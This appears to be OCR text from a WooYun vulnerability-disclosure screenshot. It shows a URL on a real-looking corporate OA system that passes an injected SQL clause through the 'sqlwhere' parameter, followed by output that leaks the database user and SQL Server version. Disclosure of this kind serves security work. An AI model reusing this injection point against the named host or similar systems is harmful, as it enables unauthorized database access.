 oa.htfutures.com/web/broswer/CustomerTypeBrowser.jsp?sqlwhere=where%201=2%20
搜索
重新设置
取消
清除
简称 描述
标识 简称 描述
1 dbo Microsoft SQL Server 2005 - 9.00.4035.00
(X64) Nov 24 2008 16:17:31 Copyright (c)
1988-2005 Microsoft Corporation Enterprise
Edition (64-bit) on Windows NT 5.2 (Build
3790: Service Pack 2)
www.wooyun.org